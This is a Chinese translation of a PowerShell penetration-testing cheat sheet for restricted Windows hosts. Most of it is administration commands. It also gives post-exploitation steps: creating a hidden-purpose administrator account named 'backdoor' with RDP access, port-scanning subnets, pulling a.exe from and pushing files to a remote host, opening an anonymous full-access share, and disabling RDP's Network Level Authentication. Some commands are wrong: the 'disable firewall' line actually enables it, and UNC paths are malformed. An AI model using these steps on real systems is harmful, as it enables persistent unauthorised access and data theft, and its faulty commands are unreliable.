
目录导航
此页面包含用于在纯PowerShell中进行渗透测试的PowerShell代码片段和cmdlet列表,而无需使用任何其他模块。这些cmdlet是在受限制的环境中有用的,其中的命令行实用程序,如net.exe,ipconfig.exe,netstat.exe,findstr.exe和其它被封锁,因为我们引入任意代码到环境的能力是有限的。
必需品
语法帮助
列出所有可用的PowerShell cmdlet和功能
Get-Command
gcm
gcm | select-string net

Get-Command执行后如下所示
在PATH中列出所有可用的PowerShell cmdlet以及函数和命令
gcm *
gcm *net*
显示任何给定PowerShell cmdlet的语法帮助
Get-Help <cmdlet>
help <cmdlet>
man <cmdlet>
显示详细的帮助
man -full <cmdlet>获取在线帮助
打开浏览器并获取给定PowerShell cmdlet的最新手册页
man -online <cmdlet>探索PowerShell
列出对象的成员
<object> | Get-Member
Get-Process | Get-Member
列出对象的属性
<object> | format-list -property *
<object> | select *
get-process powershell | select *
获取cmdlet或函数的定义(源代码)
(get-command <cmdlet>).definition列出所有已安装和可用的模块
Get-Module -ListAvailable列出当前加载的模块
Get-Module导入模块
Import-Module <module>
Import-Module c:\path\to\module.ps1
列出模块中的所有cmdlet和功能
Get-Command -Module <module>重新导入模块
Import-Module <module> -Force使用PowerShell
格式化任何输出
..something.. | Format-List
..something.. | Format-Table
..something.. | ConvertTo-Csv
..something.. | ConvertTo-Json
..something.. | ConvertTo-HTML | Out-File out.html
分页输出
PowerShell:
..something.. | Out-Host -paging
..something.. | more
相当于Linux:
..something.. | more
..something.. | less
获取命令历史
PowerShell:
Get-History
h
相当于Linux(Bash):
history
cat ~/.bash_history
搜索命令历史
PowerShell:
h | sls <pattern>也是CTRL+R历史搜索。
相当于Linux(Bash):
history | grep -i <pattern>也是CTRL+R历史搜索。
将PowerShell会话记录到文件
这将记录所有在终端会话期间执行的命令,输入和输出。这对于收集证据并完整记录所有已执行命令很有用。
PowerShell:
Start-Transcript c:\path\to\record.txt

# To stop recording
Stop-Transcript
相当于Linux:
script -f /path/to/record.txt

# To stop recording
exit
使用默认的关联程序打开文件
这本质上等同于双击某物
Invoke-Item c:\path\to\item
ii c:\path\to\item

ii c:\path\to\image.jpg
ii c:\path\to\a\text\file.txt
ii c:\windows\system32\cmd.exe
系统信息
获取计算机名称
PowerShell:
$env:computername
Linux等效:
hostname检查计算机是否属于域
(Get-WmiObject -Class Win32_ComputerSystem).PartOfDomain
获取工作组名称
(Get-WmiObject -Class Win32_ComputerSystem).Workgroup检查系统是32位还是64位
[System.Environment]::Is64BitOperatingSystem
(Get-CimInstance -ClassName win32_operatingsystem).OSArchitecture
获取总RAM安装
[Math]::Round((Get-WmiObject -Class Win32_ComputerSystem).TotalPhysicalMemory/1GB)已安装软件列表

检查Program Files目录:
Get-ChildItem 'C:\Program Files', 'C:\Program Files (x86)' | ft Parent,Name,LastWriteTime检查HKLM\Software注册表:
Get-ChildItem -path Registry::HKEY_LOCAL_MACHINE\Software | ft Name已安装的修补程序列表 [补丁列表]
Get-HotFix
已安装的PowerShell版本列表
(gp HKLM:\SOFTWARE\Microsoft\PowerShell\*\PowerShellEngine -Name PowerShellVersion).PowerShellVersion当前正在运行PowerShell版本
PowerShell:
$PSVersionTable相当于Linux(Bash):
Control+X Control+V获取环境变量
PowerShell:
Get-Childitem env:
gci env:
相当于Linux:
set获取系统正常运行时间
PowerShell:
[Timespan]::FromMilliseconds([Environment]::TickCount)Linux等效:
uptime进程列表
列出进程
PowerShell:
Get-Process
ps
相当于Linux:
ps aux列出与进程名称匹配的进程
PowerShell:
ps <pattern>相当于Linux:
pgrep -a <pattern>列出与模式匹配的流程
PowerShell:
ps | out-string -stream | select-string <pattern>相当于Linux:
ps aux | grep <pattern>
pgrep -a -f <pattern>
通过PID终止进程
PowerShell:
Stop-Process -Id <PID>
kill <PID>

kill -Force <PID>
相当于Linux:
kill <PID>


kill -KILL <PID>
杀死与进程名称匹配的进程
PowerShell:
Get-Process <name> | Stop-Process
ps <name> | kill

ps notepad | kill
ps notepad | kill -Force
相当于Linux:
pkill <name>


pkill vim
pkill -KILL vim
文件系统
获取可用的磁盘驱动器
PowerShell:
Get-PSDrive
Get-PSProvider -PSProvider FileSystem
gwmi Win32_Logicaldisk | ft
相当于Linux:
df -h
lsblk
打印当前工作目录
PowerShell:
Get-Location
gl
相当于Linux:
pwd在文件管理器中打开当前目录
PowerShell:
Invoke-Item .
ii .
相当于Linux(GNOME):
nautilus .浏览文件系统
PowerShell:
Set-Location <path>
chdir <path>
si <path>
cd <path>
相当于Linux:
cd <path>列出当前目录中的所有文件
PowerShell:
Get-ChildItem
gci
dir
ls
相当于Linux:
ls -l
dir -l
echo *
也列出隐藏文件
powershell:
gci -Force相当于Linux:
ls -la仅列出隐藏文件
powershell:
gci -Attributes !D+H相当于Linux:
ls -a | grep "^\."递归列出所有文件
powershell:
gci -Recurse
gci -rec
gci -rec -depth 1
相当于Linux:
ls -Rl
find . -ls
find . -maxdepth 1 -ls
计算当前工作目录中的文件
(gci).count相当于Linux:
ls | wc -l列出当前目录中的文件,但排除一些文件夹
gci -exclude dir1,dir2,file1相当于Linux:
ls -l -I dir1 -I dir2 -I file1仅列出文件名,不包含任何其他详细信息
(gci).name相当于Linux:
ls复制档案
Copy-Item <source> <destination>
copy <source> <destination>
cpi <source> <destination>
cp <source> <destination>
相当于Linux:
cp <source> <destination>复制目录
cp -rec <source> <destinaton>相当于Linux:
cp -r <source> <destination>移动/重命名文件
Move-Item <source> <destination>
move <source> <destination>
mi <source> <destination>
mv <source> <destination>
相当于Linux:
mv <source> <destination>删除文件或目录
Remove-Item <path>
ri -force <path>
rm -force <path>
相当于Linux:
rm <path>
rm -f <path>
删除目录
rm -recurse <dir>
rm -recurse -force <dir>
rm -rec -for <dir>
相当于Linux:
rm -r <dir>
rm -rf <dir>
获取文件的校验和(哈希)
Get-FileHash file.txt
Get-FileHash -Algorithm MD5 file.txt
仅获取哈希值:
(Get-FileHash file.txt).hash相当于Linux:
sha256sum file.txt
md5sum file.txt
隐藏文件或目录
(get-item test.txt).Attributes += 'Hidden'取消隐藏文件或目录
(get-item test.txt -force).Attributes -= 'Hidden'访问控制
获取给定对象的访问控制列表(ACL)。该对象可以是文件,目录或注册表项。当cacls.exe或icacls.exe命令被阻止时,这些命令很有用。
获取文件路径的ACL
Get-Acl c:\target\path | Format-Table -Wrap
Get-Acl c:\target\path | ft -wrap

Get-Acl c:\target\path | Format-List
Get-Acl c:\target\path | fl
获取注册表对象的ACL
Get-Acl HKLM:\SYSTEM\CurrentControlSet\Services
Get-Acl HKLM:\SYSTEM\CurrentControlSet\Services | fl
复制权限
Get-Acl \source\location | Set-Acl \destination\location处理文件和文本
读取文件
Get-Content file.txt
gc file.txt
cat file.txt
相当于Linux:
cat file.txt排序文件并删除重复的行
Get-Content file.txt | Sort-Object -unique
gc file.txt | sort -u
相当于Linux:
cat file.txt | sort -u
sort -u <file.txt
读取文件并删除空行
(gc file.txt) | ? {$_.trim() -ne "" }相当于Linux:
grep -v '^\s*$' file.txt文件中的匹配模式(grep)
gc file.txt | select-string pattern
gc file.txt | sls pattern
相当于Linux:
grep pattern file.txt计算文件中的行数
(gc file.txt).count
gc file.txt | measure -line
相当于Linux:
wc -l file.txt获取文件的前10行(头)
gc -head 10 file.txt
gc file.txt | select -first 10
相当于Linux:
head -10 file.txt
cat file.txt | head -10
获取文件的最后10行(尾部)
gc -tail 10 file.txt
gc file.txt | select -last 10
相当于Linux:
tail -10 file.txt
cat file.txt | tail -10
从文件中仅获取第十行
(gc file.txt)[9]
gc file.txt | select -index 10
相当于Linux:
head -10 file.txt | tail -1连续读取文件(等待输入)
gc -tail 10 -wait file.txt相当于Linux:
tail -f file.txt创建一个空文件
Set-Content file.txt -Value $null
sc file.txt -Value $null
相当于Linux:
touch file.txt读取文件并替换字符串
(gc file.txt).replace("abc","xyz")相当于Linux:
sed -e 's/abc/xyz/g' <file.txt读取文件并替换多个字符串
(gc file.txt).replace("abc","xyz").replace("def","opq")相当于Linux:
sed -e 's/abc/xyz/g;s/def/opq/g' <file.txt读取文件并替换多个字符串#2
$a = gc file.txt
$a -replace "abc","xyz" -replace "def","opq"
相当于Linux:
cat file.txt | sed -e 's/abc/xyz/g' | sed -e 's/def/opq/g'注册表
reg.exe禁用命令时,这些命令很有用。
列出注册表子项
ls HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion | select name
ls Registry::HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion | select name
(ls HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion).name我们还可以使用该cd命令像文件系统一样浏览注册表:
cd HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion
(ls).name
cd ..
(ls).name
读取注册表子项下的所有值
Get-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion"
gp "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion"
同样在浏览注册表时:
cd "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion"
gp .
在注册表子项下读取特定值
从注册表获取Windows版本的示例:
gp "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion" | select ProductName
(gp "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion").ProductName
同样在浏览注册表时:
cd "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion"
(gp .).ProductName
创建注册表值
New-ItemProperty HKCU:\Software -name "test value" -value 123同样在浏览注册表时:
cd "HKCU:\Software"
New-ItemProperty . -name "test value" -value 123
删除注册表值
Remove-ItemProperty HKCU:\Software -name "test value"
rp HKCU:\Software -name "test value"
同样在浏览注册表时:
cd "HKCU:\Software"
rp . -name "test value"
创建注册表子项
New-Item "HKCU:\software" -Name "test key"
ni "HKCU:\software" -Name "test key"
同样在浏览注册表时:
cd "HKCU:\Software"
ni . -Name "test key"
cd "test key"
删除注册表子项
Remove-Item "HKCU:\software\test key" -recurse
rm "HKCU:\software\test key" -recurse
rm "HKCU:\software\test key" -recurse -force
在注册表子项中搜索字符串
这将通过注册表递归进行,并在注册表子项中搜索给定的模式:
$path = "HKCU:\"
$pattern = "pattern"
gci "$path" -rec -ea SilentlyContinue | sls "$pattern"
在注册表值中搜索字符串
这将通过注册表递归进行,并在值名称或值数据中搜索给定的模式。
$path = "HKCU:\"
$pattern = "pattern"
gci "$path" -rec -ea SilentlyContinue | % { if((gp $_.PsPath -ea SilentlyContinue) -match "$pattern") { $_.PsPath; $_ | out-string -stream | sls "$pattern" } }
服务
当sc.exe禁用命令时,这些cmdlet很有用。
服务清单
Get-Service相当于Linux:
service --status-all
systemctl --type=service
检查服务状态
Get-Service <name>
Get-Service winrm | select *
相当于Linux:
service <name> status
service ssh status
正在运行/已停止的服务列表
Get-Service | Where-Object {$_.Status -eq "Running"}
Get-Service | Where-Object {$_.Status -eq "Stopped"}
相当于Linux:
systemctl --type=service --state=active
systemctl --type=service --state=inactive
启动/停止服务
Start-Service <name>
Stop-Service <name>
相当于Linux:
service <name> start
service <name> stop
本地用户管理
当whoami.exe和net.exe命令被阻止时,这些cmdlet会派上用场。
我是谁
[Security.Principal.WindowsIdentity]::GetCurrent() | select name列出本地用户
Get-LocalUser
Get-LocalUser | ft Name,Enabled,LastLogon
本地管理员列表
Get-LocalGroupMember Administrators
创建一个新的本地管理用户
New-LocalUser "backdoor" -Password (ConvertTo-SecureString "P@ssw0rd" -AsPlainText -Force)
Add-LocalGroupMember -Group "Administrators" -Member "backdoor"
Add-LocalGroupMember -Group "Remote Desktop Users" -Member "backdoor"
网络
本地网络诊断
获取网络接口列表
Get-NetIpInterface相当于Linux:
ifconfig -a
ip addr show
获取已配置IP地址的列表
这在ipconfig.exe命令被阻止时很有用。
Get-NetIPAddress
Get-NetIPAddress -InterfaceAlias Ethernet
Get-NetIPAddress -InterfaceIndex 1

Get-NetIPConfiguration
相当于Linux:
ifconfig -a
ifconfig eth0

ip addr show
ip addr show eth0
ARP表
请参阅本地网络上的已知MAC地址和相应IP地址的列表。arp.exe禁用命令时,此功能很有用。
Get-NetNeighbor相当于Linux:
arp -an
ip neigh
路由表
请参阅路由表和默认网关。当netstat.exe或route.exe命令被禁用时,这很有用。
Get-NetRoute

Find-NetRoute -RemoteIPAddress 8.8.8.8
相当于Linux:
route
netstat -nr
ip route show
网络连接列表(Netstat)
当netstat.exe命令被阻止时,这些命令很有用。请注意,PowerShell将TCP和UDP协议的netstat分开。
用于TCP协议的Netstat
Get-NetTCPConnection
Get-NetTCPConnection -RemotePort 443
Get-NetTCPConnection -LocalPort 443
Get-NetTCPConnection -State listen
相当于Linux:
netstat -tnape
netstat -tnape | grep ':443 '

netstat -ltnpe
UDP协议的Netstat
Get-NetUDPEndpoint -verbose相当于Linux:
netstat -unapeTCP / IP
ICMP Ping
这在ping.exe命令被阻止时很有用。
Get-CIMinstance win32_pingstatus -Filter "address = '192.168.204.190' and Timeout=1000 and ResolveAddressNames=false" | select StatusCodeStatusCode = 0表示主机处于活动状态。
跟踪路由
Test-NetConnection -ComputerName 10.10.5.5 -TraceRoute端口检查
这将尝试连接到指定的TCP端口,但也会发送ICMP ping:
Test-NetConnection -ComputerName 10.10.10.1 -Port 445
tnc -ComputerName 10.10.10.1 -Port 445
端口检查#2
无需发送ICMP ping即可更快地进行端口检查:
New-Object System.Net.Sockets.TCPClient -ArgumentList 10.10.10.1,445端口扫描主机
对选定端口的IP地址为192.168.204.190的主机进行端口扫描:
$ports = "21 22 23 25 53 80 88 111 139 389 443 445 873 1099 1433 1521 1723 2049 2100 2121 3299 3306 3389 3632 4369 5038 5060 5432 5555 5900 5985 6000 6379 6667 8000 8080 8443 9200 27017"
$ip = "192.168.204.190"
$ports.split(" ") | % {echo ((new-object Net.Sockets.TcpClient).Connect($ip,$_)) "Port $_ is open on $ip"} 2>$null
网络端口扫描
对445端口进行10.10.0.x网络的端口扫描:
$port = 445
$net = "10.10.0."
0..255 | foreach { echo ((new-object Net.Sockets.TcpClient).Connect($net+$_,$port)) "Port $port is open on $net$_"} 2>$null
网络#2的端口扫描
使用来自我们的github的极简端口清除程序:
域名解析
获取已配置的DNS服务器列表
Get-DnsClientServerAddress相当于Linux:
cat /etc/resolv.conf
systemd-resolve --status
nmcli dev show | grep DNS
DNS主机名查找
Resolve-DNSname google.com
(Resolve-DNSname google.com).ipaddress
相当于Linux:
host -t a google.com
dig google.com a +short
DNS主机名查找#2
[System.Net.Dns]::Resolve('google.com').AddressList.IPAddressToString相当于Linux:
getent hosts google.comDNS主机名查找#3
[System.Net.Dns]::GetHostAddresses('google.com').IPAddressToStringDNS反向查询
Resolve-DNSname 8.8.8.8
(Resolve-DNSname 8.8.8.8).namehost
相当于Linux:
host -t ptr 8.8.8.8
dig -x 8.8.8.8 +short
DNS反向查询#2
[System.Net.Dns]::Resolve('8.8.8.8').hostname
相当于Linux:
getent hosts 8.8.8.8DNS反向查询#3
[System.Net.Dns]::GetHostEntry('8.8.8.8').HostName大量DNS反向 查询
对10.10.0.x子网执行反向DNS查找,并将找到的主机名列表保存在hostnames.txt文件中。
$net = "10.10.0."
0..255 | foreach {Resolve-DNSname -ErrorAction SilentlyContinue $net$_ | ft NameHost -HideTableHeaders} | Out-String -Stream | where {$_ -ne ""} | tee hostnames.txt
大量DNS反向 查询#2
对10.10.0.x子网执行反向DNS查找,并将输出以IP HOSTNAME格式保存在ip_hostname.txt文件中。
$net = "10.10.0."
0..255 | foreach {$r=(Resolve-DNSname -ErrorAction SilentlyContinue $net$_ | ft NameHost -HideTableHeaders | Out-String).trim().replace("\s+","").replace("`r","").replace("`n"," "); Write-Output "$net$_ $r"} | tee ip_hostname.txt
网络共享驱动器
当net.exe禁用命令时,这些cmdlet很有用。
枚举本地SMB / CIFS网络共享
Get-WmiObject -class Win32_Share枚举本地SMB / CIFS网络共享#2
Get-CimInstance -Class Win32_Share枚举本地SMB / CIFS网络共享#3
使用SmbShare模块的替代(更新)方式:
Get-SmbShare枚举远程SMB / CIFS网络共享
Get-WmiObject -class Win32_Share -ComputerName <IP|hostname>枚举远程SMB / CIFS网络共享#2
通过PSSession使用SmbShare模块的替代(更新)方式。请注意,这要求远程计算机启用PS Remoting。
Invoke-Command -ComputerName 'IP|hostname' -ScriptBlock {Get-SmbShare}我们还可以列出可以使用以下方式挂载远程网络共享的权限Get-SmbShareAccess:
Invoke-Command -ComputerName 'IP|hostname' -ScriptBlock {(Get-SmbShare).name | % {Get-SmbShareAccess -Name $_}}枚举远程SMB / CIFS网络共享#3
另一种使用SmbShare模块和PS Remoting的方法,但这一次是通过CIM会话。
New-CimSession -ComputerName 'IP|hostname' -Credential $creds注意CIM会话ID。现在像这样通过CIM会话列出网络共享:
Get-SmbShare -CimSession $(Get-CimSession -id 1)最后,关闭CIM会话:
Remove-CimSession -id 1访问远程SMB / CIFS网络驱动器
通过pushd和使用即时映射popd:
Push-Location \192.168.204.190\drive

# In the end disconnect from the network drive:
Pop-Location
访问远程SMB / CIFS网络驱动器#2
$n = New-Object -ComObject "Wscript.Network"
$n.MapNetworkDrive("x:", "\192.168.204.190\Public")
x:

# In the end remove the network share:
$n.RemoveNetworkDrive("x:")
访问远程SMB / CIFS网络驱动器#3
此方法在PowerShell 3.0及更高版本中有效。
New-PSDrive -name mydrive -PSProvider FileSystem -root "\192.168.204.190\Public"
mydrive:

# In the end remove the network share:
Remove-PSDrive mydrive
访问远程SMB / CIFS网络驱动器#4
此方法在PowerShell 5.0及更高版本中有效。
New-SmbMapping -LocalPath x: -RemotePath \192.168.204.190\Public
x:

# In the end remove the network drive:
Remove-SmbMapping -LocalPath x: -force
使用凭据访问远程SMB / CIFS网络驱动器#5
$n = New-Object -ComObject "Wscript.Network"
$n.MapNetworkDrive("x:", "\192.168.204.190\data", $true, 'domain\username', 'password')
x:

# In the end remove the network share:
$n.RemoveNetworkDrive("x:")
列出当前映射的网络驱动器
(New-Object -ComObject WScript.Network).EnumNetworkDrives()创建访客网络驱动器
new-item "c:\test\dir" -itemtype directory
New-SmbShare -Name "testdir" -Path "C:\test\dir" -FullAccess "Everyone","Guests","Anonymous Logon"

# To stop it afterwards:
Remove-SmbShare -Name "testdir" -Force
相当于Linux:
mkdir /new/dir
/opt/impacket/examples/smbserver.py testdir /new/dir

# To stop it, simply terminate it:
^C
HTTP数据传输
下载文件
使用WebClient类:
(New-Object System.Net.WebClient).DownloadFile("http://192.168.204.190/a.exe","c:\test\a.exe")上传文件
这可以通过SimpleHTTPServerWithUpload.py开箱即用:
(New-Object System.Net.WebClient).UploadFile("http://192.168.204.190/", "POST", "c:\test\file.zip");下载文件#2
使用Invoke-WebRequest cmdlet:
Invoke-WebRequest -Uri "http://192.168.204.190/a.exe" -OutFile "C:\test\a.exe"
wget -Uri "http://192.168.204.190/a.exe" -OutFile "C:\test\a.exe"
curl -Uri "http://192.168.204.190/a.exe" -OutFile "C:\test\a.exe"
iwr -Uri "http://192.168.204.190/a.exe" -OutFile "C:\test\a.exe"
上传文件#2
wget -Uri "http://192.168.204.190/" -InFile "C:\test\file.zip" -Method Post
wget -Uri "http://192.168.204.190/" -InFile "C:\test\file.zip" -Method Put
下载文件#3
使用Invoke-RestMethod cmdlet:
Invoke-RestMethod -Uri "http://192.168.204.190/file.exe" -OutFile "file.exe"上传文件#3
Invoke-RestMethod -Uri "http://192.168.204.190/" -Method Post -InFile "C:\test\file.zip"
Invoke-RestMethod -Uri "http://192.168.204.190/" -Method Put -InFile "C:\test\file.zip"
下载文件#4
使用BitsTransfer cmdlet:
Import-Module BitsTransfer
Start-BitsTransfer -source "http://192.168.204.190/a.exe" -destination "a.exe"
防火墙功能
当netsh.exe禁用命令时,这些cmdlet很有用。
获取防火墙策略以找出当前启用的策略
Get-NetFirewallProfile
Get-NetFirewallProfile | select name,enabled
获取防火墙策略,以通过注册表找出当前启用了哪个策略#2
cd HKLM:HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy
gp *Profile | select PSChildName,EnableFirewall
防火墙规则列表
有了它,我们可以获得防火墙规则的完整列表。准备好清单很大。
Show-NetFirewallRule启用防火墙
Set-NetFirewallProfile -Profile Domain,Public,Private -Enabled True禁用防火墙
Set-NetFirewallProfile -Profile Domain,Public,Private -Enabled True允许远程桌面连接
# Allow RDP connections
(Get-WmiObject -Class "Win32_TerminalServiceSetting" -Namespace root\cimv2\terminalservices).SetAllowTsConnections(1)

# Disable NLA
(Get-WmiObject -class "Win32_TSGeneralSetting" -Namespace root\cimv2\terminalservices -Filter "TerminalName='RDP-tcp'").SetUserAuthenticationRequired(0)

# Allow RDP on the firewall
